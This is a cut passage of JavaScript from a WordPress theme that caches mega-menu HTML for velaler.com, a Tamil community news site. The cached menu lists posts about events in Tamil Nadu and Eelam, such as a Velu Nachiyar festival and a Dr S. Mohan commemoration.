                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/at-the-veeramangai-velunacharya-festival-held-in-pondicherry-the-children-were-happy-to-carry-the-symbols-of-those-heroes\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0bb5\u0bc0\u0bb0\u0bae\u0b99\u0bcd\u0b95\u0bc8 \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe \u0bb5\u0bbf\u0bb2\u0bcd \u0b95\u0bc1\u0bb4\u0ba8\u0bcd\u0ba4\u0bc8\u0b95\u0bb3\u0bcd, \u0b85\u0ba8\u0bcd\u0ba4 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0b9a\u0bc1\u0bae\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1 \u0bb5\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1 \u0bae\u0b95\u0bbf\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bb3\u0bbf\u0ba4\u0bcd\u0ba4\u0ba4\u0bc1!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0bb5\u0bc0\u0bb0\u0bae\u0b99\u0bcd\u0b95\u0bc8 \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe \u0bb5\u0bbf\u0bb2\u0bcd \u0b95\u0bc1\u0bb4\u0ba8\u0bcd\u0ba4\u0bc8\u0b95\u0bb3\u0bcd, \u0b85\u0ba8\u0bcd\u0ba4 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0b9a\u0bc1\u0bae\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1 \u0bb5\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1 \u0bae\u0b95\u0bbf\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bb3\u0bbf\u0ba4\u0bcd\u0ba4\u0ba4\u0bc1!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/as-at-velu-nachiyar-function-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/program\/tamil-nadu-program\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/at-the-veeramangai-velunacharya-festival-held-in-pondicherry-the-children-were-happy-to-carry-the-symbols-of-those-heroes\/\" rel=\"bookmark\" title=\"\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0bb5\u0bc0\u0bb0\u0bae\u0b99\u0bcd\u0b95\u0bc8 \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe \u0bb5\u0bbf\u0bb2\u0bcd \u0b95\u0bc1\u0bb4\u0ba8\u0bcd\u0ba4\u0bc8\u0b95\u0bb3\u0bcd, \u0b85\u0ba8\u0bcd\u0ba4 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0b9a\u0bc1\u0bae\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1 \u0bb5\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1 \u0bae\u0b95\u0bbf\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bb3\u0bbf\u0ba4\u0bcd\u0ba4\u0ba4\u0bc1!!!\">\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0bb5\u0bc0\u0bb0\u0bae\u0b99\u0bcd\u0b95\u0bc8 \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe \u0bb5\u0bbf\u0bb2\u0bcd \u0b95\u0bc1\u0bb4\u0ba8\u0bcd\u0ba4\u0bc8\u0b95\u0bb3\u0bcd, \u0b85\u0ba8\u0bcd\u0ba4 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0b9a\u0bc1\u0bae\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/queen-velunacharyas-290th-birthday-celebration\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b87\u0bb0\u0bbe\u0ba3\u0bbf \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd 290-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b87\u0bb0\u0bbe\u0ba3\u0bbf \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd 290-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/velunachiyar-news-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/program\/tamil-nadu-program\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/queen-velunacharyas-290th-birthday-celebration\/\" rel=\"bookmark\" title=\"\u0b87\u0bb0\u0bbe\u0ba3\u0bbf \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd 290-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe!\">\u0b87\u0bb0\u0bbe\u0ba3\u0bbf \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd 290-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/second-anniversary-of-justice-dr-s-mohan-hosted-by-v-o-c-seva\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5.\u0b89.\u0b9a\u0bbf. \u0b9a\u0bc7\u0bb5\u0bbe \u0ba4\u0bb3\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0baf, \u0ba8\u0bc0\u0ba4\u0bbf\u0baf\u0bb0\u0b9a\u0bb0\u0bcd \u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd \u0bae\u0bcb\u0b95\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b87\u0bb0\u0ba3\u0bcd\u0b9f\u0bbe\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0b9e\u0bcd\u0b9a\u0bb2\u0bbf!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5.\u0b89.\u0b9a\u0bbf. \u0b9a\u0bc7\u0bb5\u0bbe \u0ba4\u0bb3\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0baf, \u0ba8\u0bc0\u0ba4\u0bbf\u0baf\u0bb0\u0b9a\u0bb0\u0bcd \u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd \u0bae\u0bcb\u0b95\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b87\u0bb0\u0ba3\u0bcd\u0b9f\u0bbe\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0b9e\u0bcd\u0b9a\u0bb2\u0bbf!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/dr-s-mohan-ninaiventhal-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/program\/tamil-nadu-program\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/second-anniversary-of-justice-dr-s-mohan-hosted-by-v-o-c-seva\/\" rel=\"bookmark\" title=\"\u0bb5.\u0b89.\u0b9a\u0bbf. \u0b9a\u0bc7\u0bb5\u0bbe \u0ba4\u0bb3\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0baf, \u0ba8\u0bc0\u0ba4\u0bbf\u0baf\u0bb0\u0b9a\u0bb0\u0bcd \u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd \u0bae\u0bcb\u0b95\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b87\u0bb0\u0ba3\u0bcd\u0b9f\u0bbe\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0b9e\u0bcd\u0b9a\u0bb2\u0bbf!\">\u0bb5.\u0b89.\u0b9a\u0bbf. \u0b9a\u0bc7\u0bb5\u0bbe \u0ba4\u0bb3\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0baf, \u0ba8\u0bc0\u0ba4\u0bbf\u0baf\u0bb0\u0b9a\u0bb0\u0bcd \u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd \u0bae\u0bcb\u0b95\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b87\u0bb0\u0ba3\u0bcd\u0b9f\u0bbe\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/dr-s-mohan-2nd-year-commemoration-program-is-being-held-in-chennai-all-tamils-%e2%80%8b%e2%80%8bwill-carry-his-pride-in-their-hearts\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd.\u0bae\u0bcb\u0b95\u0ba9\u0bcd 2\u0b86\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc7\u0ba8\u0bcd\u0ba4\u0bb2\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bc1\u0b95\u0bbf\u0bb1\u0ba4\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b85\u0ba9\u0bc8\u0bb5\u0bb0\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb0\u0bc1\u0bae\u0bc8\u0b95\u0bb3\u0bc8 \u0ba8\u0bc6\u0b9e\u0bcd\u0b9a\u0bbf\u0bb2\u0bcd \u0b9a\u0bc1\u0bae\u0ba8\u0bcd\u0ba4\u0bc1 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd.\u0bae\u0bcb\u0b95\u0ba9\u0bcd 2\u0b86\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc7\u0ba8\u0bcd\u0ba4\u0bb2\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bc1\u0b95\u0bbf\u0bb1\u0ba4\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b85\u0ba9\u0bc8\u0bb5\u0bb0\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb0\u0bc1\u0bae\u0bc8\u0b95\u0bb3\u0bc8 \u0ba8\u0bc6\u0b9e\u0bcd\u0b9a\u0bbf\u0bb2\u0bcd \u0b9a\u0bc1\u0bae\u0ba8\u0bcd\u0ba4\u0bc1 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/dr-s-mohan-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/program\/tamil-nadu-program\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/dr-s-mohan-2nd-year-commemoration-program-is-being-held-in-chennai-all-tamils-%e2%80%8b%e2%80%8bwill-carry-his-pride-in-their-hearts\/\" rel=\"bookmark\" title=\"\u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd.\u0bae\u0bcb\u0b95\u0ba9\u0bcd 2\u0b86\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc7\u0ba8\u0bcd\u0ba4\u0bb2\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bc1\u0b95\u0bbf\u0bb1\u0ba4\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b85\u0ba9\u0bc8\u0bb5\u0bb0\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb0\u0bc1\u0bae\u0bc8\u0b95\u0bb3\u0bc8 \u0ba8\u0bc6\u0b9e\u0bcd\u0b9a\u0bbf\u0bb2\u0bcd \u0b9a\u0bc1\u0bae\u0ba8\u0bcd\u0ba4\u0bc1 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\">\u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd.\u0bae\u0bcb\u0b95\u0ba9\u0bcd 2\u0b86\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc7\u0ba8\u0bcd\u0ba4\u0bb2\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bc1\u0b95\u0bbf\u0bb1\u0ba4\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b85\u0ba9\u0bc8\u0bb5\u0bb0\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bbf\u0ba9\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_7b6","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_10_7b6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/heirs-of-two-important-personalities-who-joined-the-marriage-bond\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bbf\u0bb0\u0bc1\u0bae\u0ba3 \u0baa\u0ba8\u0bcd\u0ba4\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b87\u0ba3\u0bc8\u0ba8\u0bcd\u0ba4 \u0b87\u0bb0\u0bc1 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf \u0baa\u0bbf\u0bb0\u0bae\u0bc1\u0b95\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0bb5\u0bbe\u0bb0\u0bbf\u0b9a\u0bc1\u0b95\u0bb3\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bbf\u0bb0\u0bc1\u0bae\u0ba3 \u0baa\u0ba8\u0bcd\u0ba4\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b87\u0ba3\u0bc8\u0ba8\u0bcd\u0ba4 \u0b87\u0bb0\u0bc1 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf \u0baa\u0bbf\u0bb0\u0bae\u0bc1\u0b95\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0bb5\u0bbe\u0bb0\u0bbf\u0b9a\u0bc1\u0b95\u0bb3\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/yazh-marriage1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/program\/eelam-program\/\" class=\"td-post-category\">\u0b88\u0bb4\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/heirs-of-two-important-personalities-who-joined-the-marriage-bond\/\" rel=\"bookmark\" title=\"\u0ba4\u0bbf\u0bb0\u0bc1\u0bae\u0ba3 \u0baa\u0ba8\u0bcd\u0ba4\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b87\u0ba3\u0bc8\u0ba8\u0bcd\u0ba4 \u0b87\u0bb0\u0bc1 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf \u0baa\u0bbf\u0bb0\u0bae\u0bc1\u0b95\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0bb5\u0bbe\u0bb0\u0bbf\u0b9a\u0bc1\u0b95\u0bb3\u0bcd!\">\u0ba4\u0bbf\u0bb0\u0bc1\u0bae\u0ba3 \u0baa\u0ba8\u0bcd\u0ba4\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b87\u0ba3\u0bc8\u0ba8\u0bcd\u0ba4 \u0b87\u0bb0\u0bc1 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf \u0baa\u0bbf\u0bb0\u0bae\u0bc1\u0b95\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0bb5\u0bbe\u0bb0\u0bbf\u0b9a\u0bc1\u0b95\u0bb3\u0bcd!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/religious-preacher-spiritualist-founder-of-the-sri-lanka-chamber-of-commerce-iya-e-we-will-remember-iya-on-jayarajs-birthday\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b9a\u0bae\u0baf\u0baa\u0bc7\u0b9a\u0bcd\u0b9a\u0bbe\u0bb3\u0bb0\u0bcd,\u0b86\u0ba9\u0bcd\u0bae\u0bbf\u0b95\u0bb5\u0bbe\u0ba4\u0bbf, \u0b87\u0bb2\u0b99\u0bcd\u0b95\u0bc8 \u0b95\u0bae\u0bcd\u0baa\u0ba9\u0bcd \u0b95\u0bb4\u0b95 \u0ba8\u0bbf\u0bb1\u0bc1\u0bb5\u0ba9\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0b87. \u0b9c\u0bc6\u0baf\u0bb0\u0bbe\u0b9c\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0b95\u0bc2\u0bb1\u0bc1\u0bb5\u0bcb\u0bae\u0bcd\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b9a\u0bae\u0baf\u0baa\u0bc7\u0b9a\u0bcd\u0b9a\u0bbe\u0bb3\u0bb0\u0bcd,\u0b86\u0ba9\u0bcd\u0bae\u0bbf\u0b95\u0bb5\u0bbe\u0ba4\u0bbf, \u0b87\u0bb2\u0b99\u0bcd\u0b95\u0bc8 \u0b95\u0bae\u0bcd\u0baa\u0ba9\u0bcd \u0b95\u0bb4\u0b95 \u0ba8\u0bbf\u0bb1\u0bc1\u0bb5\u0ba9\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0b87. \u0b9c\u0bc6\u0baf\u0bb0\u0bbe\u0b9c\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0b95\u0bc2\u0bb1\u0bc1\u0bb5\u0bcb\u0bae\u0bcd\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/10\/EJeyaraj-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/program\/eelam-program\/\" class=\"td-post-category\">\u0b88\u0bb4\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 